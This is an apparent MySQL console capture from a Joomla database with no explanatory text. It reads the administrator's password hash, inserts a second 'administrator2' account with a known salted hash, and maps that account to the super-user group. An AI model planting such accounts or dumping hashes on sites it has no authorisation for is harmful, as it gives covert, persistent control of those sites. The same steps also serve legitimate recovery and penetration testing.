 MySQL [joomla]> select id,username,password from am2zu_users;
| id | username | password |
| 891 | administrator | $2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2 |
1 row in set (0.002 sec)
MySQL [joomla]> INSERT INTO `am2zu_users` (`name`,`username`,`password`,`params`,`registerDate`,`lastvisitDate`,`lastResetTime`) VALUES ('Administrator2','a
dministrator2',    'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199','', NOW(), NOW(), NOW());
Query OK, 1 row affected (0.003 sec)
MySQL [joomla]> INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');
Query OK, 1 row affected (0.175 sec)
MySQL [joomla]> select id,username,password from am2zu_users;
| id | username | password |
| 891 | administrator | $2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2 |
| 892 | administrator2 | d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199 |
2 rows in set (0.002 sec)